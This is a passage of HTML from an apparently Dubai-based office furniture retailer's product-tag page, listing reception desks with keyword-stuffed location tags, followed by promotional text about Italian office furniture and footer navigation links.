<div class="footer-button"><a href="https://highmoon.ae/product/peanut-reception-desk-black-leg/" data-quantity="1" data-title="Peanut Reception Desk (Black Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34736" data-product_sku="" aria-label="Select options for &ldquo;Peanut Reception Desk (Black Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/peanut-reception-desk-black-leg/" data-quantity="1" data-title="Peanut Reception Desk (Black Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34736" data-product_sku="" aria-label="Select options for &ldquo;Peanut Reception Desk (Black Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-34697 status-publish instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi product_tag-abu-dhabi-office-furniture-shop product_tag-acoustic-furniture product_tag-bahrain product_tag-best-quality-duct-reception-desk product_tag-conference-tabel product_tag-custom-made product_tag-custom-made-duct-reception-desk product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-office-furniture product_tag-dammam-office-furniture-stores product_tag-dubai product_tag-dubai-office-furniture-online product_tag-duct-reception-desk product_tag-executive-desks product_tag-italian-duct-reception-desk product_tag-italian-office-furniture product_tag-luxury-office-desk product_tag-luxury-office-with-a-duct-reception-desk product_tag-manager-office-desk product_tag-meeting-table product_tag-modern-desk product_tag-modern-office product_tag-modern-office-with-duct-reception-desk product_tag-office-duct-reception-desk-in-dubai product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai-near-me product_tag-office-furniture-dubai-online product_tag-office-furniture-dubai-showroom product_tag-office-furniture-dubai-to-buy product_tag-office-furniture-in-argali product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-baqal product_tag-office-furniture-in-bidiyah product_tag-office-furniture-in-daftah product_tag-office-furniture-in-dhadna product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dibba-al-fujairah product_tag-office-furniture-in-dibba-al-hisn product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-fujairah product_tag-office-furniture-in-jizan product_tag-office-furniture-in-kalba product_tag-office-furniture-in-kawr-fakkan product_tag-office-furniture-in-mina-jabal-ali product_tag-office-furniture-in-mina-saqr product_tag-office-furniture-in-mina-zayid product_tag-office-furniture-in-qatif product_tag-office-furniture-in-qutuf product_tag-office-furniture-in-ras-al-khaimah product_tag-office-furniture-in-ruwais product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-sharjah product_tag-office-furniture-in-sila product_tag-office-furniture-in-umm-al-qaiwain product_tag-office-furniture-in-unayzah product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-riyadh product_tag-office-furniture-set product_tag-office-furniture-sharjah product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-furniture-shops product_tag-office-furniture-uae product_tag-oman product_tag-open-office-plan-solutions product_tag-riyadh product_tag-saudi-arabia-office-furniture product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-duct-reception-desk product_tag-workspace-solutions has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/duct-reception-desk-white-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duct Reception Desk (White Leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/lin-white-2.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/duct-reception-desk-white-leg/" data-id="34697"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/duct-reception-desk-white-leg/">Duct Reception Desk (White Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Introducing the Duct Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its block like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Duct reception desk and make a lasting impression.nnIncludes wire manager&quot;}" data-sheets-userformat="{&quot;2&quot;:13289,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Comfortaa&quot;,&quot;16&quot;:12}">Introducing the Duct Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its block like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Duct reception desk and make a lasting impression.</span></p>
<p>Includes wire manager</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/duct-reception-desk-white-leg/" data-quantity="1" data-title="Duct Reception Desk (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34697" data-product_sku="" aria-label="Select options for &ldquo;Duct Reception Desk (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/duct-reception-desk-white-leg/" data-quantity="1" data-title="Duct Reception Desk (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34697" data-product_sku="" aria-label="Select options for &ldquo;Duct Reception Desk (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-34574 status-publish last instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi product_tag-abu-dhabi-office-furniture-shop product_tag-acoustic-furniture product_tag-bahrain product_tag-best-quality-duct-reception-desk product_tag-conference-tabel product_tag-custom-made product_tag-custom-made-duct-reception-desk product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-office-furniture product_tag-dammam-office-furniture-stores product_tag-dubai product_tag-dubai-office-furniture-online product_tag-duct-reception-desk product_tag-executive-desks product_tag-italian-duct-reception-desk product_tag-italian-office-furniture product_tag-luxury-office-desk product_tag-luxury-office-with-a-duct-reception-desk product_tag-manager-office-desk product_tag-meeting-table product_tag-modern-desk product_tag-modern-office product_tag-modern-office-with-duct-reception-desk product_tag-office-duct-reception-desk-in-dubai product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai-near-me product_tag-office-furniture-dubai-online product_tag-office-furniture-dubai-showroom product_tag-office-furniture-dubai-to-buy product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-ash-sham product_tag-office-furniture-in-athabat product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-baqal product_tag-office-furniture-in-bidiyah product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-daftah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dubai product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-medina product_tag-office-furniture-in-najran product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-riyadh product_tag-office-furniture-set product_tag-office-furniture-sharjah product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-furniture-shops product_tag-office-furniture-uae product_tag-oman product_tag-open-office-plan-solutions product_tag-riyadh product_tag-saudi-arabia-office-furniture product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-duct-reception-desk product_tag-workspace-solutions has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/duct-reception-desk-black-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duct Reception Desk (Black Leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/cog-black-2.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/duct-reception-desk-black-leg/" data-id="34574"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/duct-reception-desk-black-leg/">Duct Reception Desk (Black Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Introducing the Duct Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its block like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Duct reception desk and make a lasting impression.\n\nIncludes wire manager&quot;}" data-sheets-userformat="{&quot;2&quot;:13289,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Comfortaa&quot;,&quot;16&quot;:12}">Introducing the Duct Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its block like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Duct reception desk and make a lasting impression.</span></p>
<p>Includes wire manager</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/duct-reception-desk-black-leg/" data-quantity="1" data-title="Duct Reception Desk (Black Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34574" data-product_sku="" aria-label="Select options for &ldquo;Duct Reception Desk (Black Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/duct-reception-desk-black-leg/" data-quantity="1" data-title="Duct Reception Desk (Black Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34574" data-product_sku="" aria-label="Select options for &ldquo;Duct Reception Desk (Black Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/2/?add_to_compare=26805">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/3/?add_to_compare=26805">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/4/?add_to_compare=26805">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 11" class="page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/11/?add_to_compare=26805">11</a></li>
	<li><a aria-label="Page 12" class="page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/12/?add_to_compare=26805">12</a></li>
	<li><a aria-label="Page 13" class="page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/13/?add_to_compare=26805">13</a></li>
	<li><a class="next page-numbers" href="https://highmoon.ae/product-tag/italian-office-furniture/page/2/?add_to_compare=26805">Next Page <i class="icon-chevron-right"></i></a></li>
</ul>
</nav>
</div></div><div class="term-description"><div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h2 id="section-ItalianOfficeFurniture-BuyTopQualityHighmoonItalianFurniture" class="x1ecd3a3 x1hp78x2 x1kc59cn x1julmnl xmzvqrm x60hyc2">Italian Office Furniture &#8211; Buy Top Quality Highmoon Italian Furniture</h2>
<p><img loading="lazy" class="aligncenter wp-image-36579 size-full" src="https://highmoon.ae/wp-content/uploads/2023/08/Orange-Straight-Manager-Desk-White-Leg.jpg" alt="Orange Straight Manager Desk" width="1366" height="768" /></p>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h4 id="section-ElevateYourWorkspacewithItalianStyle" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc"><em>Elevate Your Workspace with Italian Style</em></h4>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<div class="xe0n8xf x12d4x0i x43rr9r x1d5s5ig x1cgcltr xzzxbak">Are you looking to buy top quality Italian office furniture in Dubai? Highmoon, one of the top brand companies in the UAE, offers exquisite Italian <a href="https://highmoon.ae/">office furniture</a> with custom design options and a free quote.</div>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h3 id="section-OurItalianOfficeFurnitureCollection" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Our Italian Office Furniture Collection</h3>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Luxury Desks</b>: Sleek, modern, and sophisticated desks that exude Italian style.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Premium Seating</b>: Ergonomic and stylish chairs with high-quality materials and craftsmanship.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Elegant Storage</b>: Sophisticated storage solutions that add a touch of Italian elegance to your workspace.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h3 id="section-WhyChooseHighmoon'sItalianOfficeFurniture?" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Why Choose Highmoon&#8217;s Italian Office Furniture?</h3>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Top-Quality Materials</b>: High-grade materials and expert craftsmanship ensure durability and style.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Custom Design Options</b>: Tailored solutions to fit your unique workspace needs and style.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Free Quote</b>: Get a personalized quote for your Italian office furniture needs.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h3 id="section-BenefitsofHighmoon'sItalianOfficeFurniture" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Benefits of Highmoon&#8217;s Italian Office Furniture</h3>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Timeless Style</b>: Italian design that stands the test of time and adds sophistication to your workspace.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Durability</b>: High-quality materials and craftsmanship ensure long-lasting furniture.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<ul>
<li class="xgwjfdz xmyy1pt"><b>Increased Productivity</b>: Ergonomic and stylish furniture that promotes comfort and focus.</li>
</ul>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h4 id="section-GetYourItalianOfficeFurnitureToday" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc">Get Your Italian Office Furniture Today</h4>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<div class="xe0n8xf x12d4x0i x43rr9r x1d5s5ig x1cgcltr">Contact <a href="https://highmoon.ae/">Highmoon</a> to explore our range of <a href="https://highmoon.ae/">Italian office furniture solutions</a>. Our team is dedicated to providing exceptional service and support to meet your needs.</div>
</div>
</div>
</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-5" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-34118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34118"><a href="https://highmoon.ae/contact/" title="Feel Free Contact Us Highmoon Office Furniture | Get Free Quote | Have any questions? Speak to our expert sales team. Here’s how to get in touch with.">Contact Us</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://highmoon.ae/privacy-policy/" title="Highmoon Office Furniture Dubai Privacy Policy | Your Rights Over Your Data | If you have any questions or concerns about our Privacy Policy, please feel free to contact us.">Privacy Policy</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://highmoon.ae/refund_returns/" title="Highmoon Office Furniture Dubai | Cancellation &#038; Return Policy | Damaged, Defective, or Incorrect Products | Products Not Meeting Expectations | Return and Refund Process | Refund Policy">Refund and Returns Policy</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://highmoon.ae/faqs/" title="Frequently Asked Questions. Learn more about Office Furniture, Luxury Office Furniture, Modern Office Furniture, Custom Made Office Furniture, Furniture Manufacturer">FAQs</a></li>
<li id="menu-item-50677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50677"><a href="https://highmoon.ae/">Office Furniture Dubai</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Highmoon</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://highmoon.ae/about-us/" title="Learn more about our company | Leading Online Custom Made Office Furniture Manufacturer and Supplier | Shop Online for Office Desks, Office Chairs, Cabinets and Workstations in Dubai and Abu Dhabi | Highmoon Office Furniture">Our Company</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://highmoon.ae/our-showroom/" title="Our Showroom had 1000+ Office Furniture Design Collections, 50+ Color Options | Luxury &#038; Modern Design Office Furniture | High Quality Furniture With Custom Made | Complete Set Office Furniture | Small Space, Big Space">Our Showroom</a></li>
<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31643"><a href="https://highmoon.ae/our-factory/" title="Our factory had spacious 10,000+ sqft warehouse in the UAE big factory more than 100+ professional employees working">Our Factory</a></li>
<li id="menu-item-34067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34067"><a href="https://highmoon.ae/our-work/" title="We did 1000+ projects in UAE, Luxury Furniture Design, Modern Furniture, Small Office Setup, Big Office Setup With interior Design">Our Work</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://highmoon.ae/careers/">Careers</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Business</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-4131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a href="https://highmoon.ae/blog-3/" title="Follow up our latest news article, quick guides, office design, new arrival products, latest collections, new trends and more">Our Press</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://highmoon.ae/commercial-projects/" title="We did various sectors commercial projects, including offices, government institutions, educational facilities, hospitality, and corporate workspaces across the UAE and Gulf region | Turnkey Fit-Out Solutions | Customized Office Furniture | Interior Design and Execution | Industry-Specific Solutions | Sustainable and Smart Furniture Integration | Regional Projects &#8211; Highmoon Commercial Projects span cities like Dubai, Abu Dhabi, Sharjah, Ajman, and also extend to GCC countries like Saudi Arabia, Oman, and Qatar">Commercial Projects</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a href="https://highmoon.ae/store/" title="Our store had verities of design collections, office desks, office tables, reception desks, workstations, office chairs, office sofas, office storage, cabinets, display cabinets, tea table, coffee tables, and more ">Store</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://highmoon.ae/global-shipping/" title="We do global shipping across the world. Delivery &#038; Installation of Office Furniture | UAE, GCC and Worldwide Shipping and Delivery Service | Delivery to Oman, Saudi Arabia, Bahrain, Qatar and Kuwait | Highmoon Office Furniture">Global Shipping</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">More from Highmoon</h4><div class="menu-footer-widget-5-container"><ul id="menu-footer-widget-5" class="menu"><li id="menu-item-10161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10161"><a href="https://highmoon.ae/material-and-colors/" title="Desks and Workstation Table Top Finish and Color Options | Choose the Color and Material for the Chairs, Sofas and Worktop Laminate Patterns | Highest Quality and Textures | Highmoon Office Furniture in Dubai | Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE">Material and Colors</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10162"><a href="https://highmoon.ae/antibacterial-worktop/" title="We had top quality materials, Design paired with safety, 99.9% of germs and bacteria are reduced within 24 hours. Latest with antibacterial surface feature">Antibacterial Worktop</a></li>
<li id="menu-item-10164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10164"><a href="https://highmoon.ae/ergonomic-guide/" title="Here you can view ergonomic guide, Sitting Desk Ergonomics, Ergonomic Chair, iscover how standing desk ergonomics can help you avoid back and neck pain, enhance your mood, and help you be more productive during the workday.">Ergonomic Guide</a></li>
<li id="menu-item-10163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10163"><a href="https://highmoon.ae/meeting-table-size-guide/" title="Find the meeting table size guide, Conference Table Size Chart, Space Planning, and more.">Meeting Table Size Guide</a></li>
<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://highmooninterior.ae/">Interior Design &#038; Fit-out</a></li>
<li id="menu-item-35690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35690"><a href="https://highmoon.ae/home-office/">Home Office Furniture</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-5">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="social-links-widget-2" class="widget social-links-widget social-links"><div class="social-links-list"><a href="https://www.facebook.com/highmoon.ae" class="share-facebook tooltip-enable share-social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/highmoonae" class="share-twitter tooltip-enable share-social" rel="nofollow" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.youtube.com/@highmoonofficefurniturestore" class="share-youtube tooltip-enable share-social" rel="nofollow" title="Youtube" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_youtube"></i></a><a href="https://www.linkedin.com/company/highmoon-office-furniture-and-manufacture/" class="share-linkedin tooltip-enable share-social" rel="nofollow" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_linkedin"></i></a><a href="https://www.instagram.com/highmoon.ae/" class="share-instagram tooltip-enable share-social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 